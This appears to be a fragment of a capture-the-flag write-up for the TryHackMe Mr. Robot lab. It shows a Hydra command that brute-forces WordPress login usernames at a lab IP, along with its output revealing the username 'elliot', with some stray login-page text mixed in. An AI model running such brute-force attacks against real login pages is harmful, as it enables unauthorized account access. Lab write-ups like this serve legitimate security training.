 kali@Zeus:~/ctf/thm/Mr.Robot$ hydra -L dict_sorted.txt -p TestPass 10.10.73.3 http-post-form "/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.73.3%2Fwp-admin
%2F&testcookie=1:F=Invalid username" -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Password
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-16 17:05:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://10.10.73.3:80/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.73.3%2Fwp-admin%2F&testcookie=1:F=Invalid username
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
Log In
[STATUS] 945.00 tries/min, 945 tries in 00:01h, 10507 to do in 00:12h, 16 active
[STATUS] 949.67 tries/min, 2849 tries in 00:03h, 8603 to do in 00:10h, 16 active
[80][http-post-form] host: 10.10.73.3   login: elliot   password: TestPass
[80][http-post-form] host: 10.10.73.3   login: Elliot   password: TestPass
[80][http-post-form] host: 10.10.73.3   login: ELLIOT   password: TestPass
Lost your password?
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
← Back to user's Blog!